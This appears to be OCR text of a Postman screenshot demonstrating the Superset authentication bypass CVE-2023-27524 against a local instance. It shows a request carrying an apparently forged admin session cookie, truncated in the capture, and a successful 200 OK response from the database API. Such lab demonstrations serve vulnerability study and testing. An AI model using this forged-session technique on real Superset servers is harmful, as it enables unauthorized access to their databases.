 HTTP CVE-2023-27524 Superset Authentication Bypass / Superset DB API Access Save Share
GET http://127.0.0.1:8088/api/v1/database Send
Params Authorization Headers (10) Body Scripts Settings Cookies
Cache-Control no-cache
Postman-Token <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.43.3
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
Accept */*
Cookie session=eyJfdXNlcl9pZCI6MSwidXNlcl9pZCI6MX0.aA0Bhw.HhvhaJ3H3Yfpp...
Key Value Description
Body Cookies (1) Headers (8) Test Results 200 OK • 33 ms • 911 B • e.g. Save Response
{} JSON Preview Visualize
1 {
2 "count": 0,
3 "description_columns": {},
4 "ids": [],
5 "label_columns": {
6 "allow_ctas": "Allow Ctas",
7 "allow_cvas": "Allow Cvas",
8 "allow_dml": "Allow Dml",
9 "allow_file_upload": "Allow File Upload",
10 "allow_multi_schema_metadata_fetch": "Allow Multi Schema Metadata Fetch",
11 "allow_run_async": "Allow Run Async",
12 "allows_cost_estimate": "Allows Cost Estimate",
13 "allows_subquery": "Allows Subquery",
Postbot Runner Capture requests Desktop Agent Cookies Vault Trash